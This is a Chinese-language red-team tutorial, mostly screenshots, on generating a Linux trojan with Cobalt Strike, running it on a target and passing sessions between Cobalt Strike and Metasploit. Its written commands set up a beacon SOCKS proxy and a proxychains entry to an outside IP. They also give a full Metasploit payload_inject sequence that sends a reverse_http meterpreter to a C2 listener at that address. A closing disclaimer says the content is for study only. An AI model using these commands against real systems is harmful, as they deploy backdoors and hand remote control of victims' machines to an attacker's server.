

生成Linux木马,并上线:



生成监听器







生成木马

拷贝到目标机器并执行

上线

上线

CobaltStrike联动Metasploit:

方法一、



1、上线beacon



2、Cs启动socks代理:beacon> socks 6677

3、添加socks4代理到本地kali的proxychains.conf中

vim /etc/proxychains.conf

# 写入如下内容:

socks4 8.141.89.1 6677

4、转发通道



5、打开msf执行全局代理设置

msfconsole -q

msf6> setg Proxies socks4:8.141.89.1:6677

6、实现msf连接目标

方法二、



1、msf开启监听



2、kali开启ngrok转发



3、创建http外部监听(foreign http)

4、cs转发



5、获得meterpreter,但由于不明原因,会话关闭



Metasploit联动CobaltStrike



1、Msf生成后门并上线



2、cs生成监听器

3、msf执行payload注入模块

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 8.141.89.1 #cobaltstrike监听的ip

set lport 8888 #cobaltstrike监听的端口

set session 1 #这里是获得的session的id

run

4、得到beacon

具体过程如下图

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)